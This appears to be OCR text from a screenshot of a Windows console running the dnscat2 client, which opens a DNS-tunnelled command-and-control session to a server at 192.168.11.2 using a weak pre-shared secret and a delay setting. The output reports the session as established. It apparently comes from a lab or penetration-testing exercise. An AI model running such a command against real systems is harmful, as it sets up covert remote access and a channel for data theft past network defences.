 Microsoft Windows [版本 10.0.19044.2486]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Boom\Desktop\dnscat2-v0.07-client-win32>dnscat2-v0.07-client-win32.exe --secret=000000 log.
--delay 5000
Creating DNS driver:
domain = log.
host   = 0.0.0.0
port   = 53
type   = TXT,CNAME,MX
server = 192.168.11.2
** Peer verified with pre-shared secret!
Session established!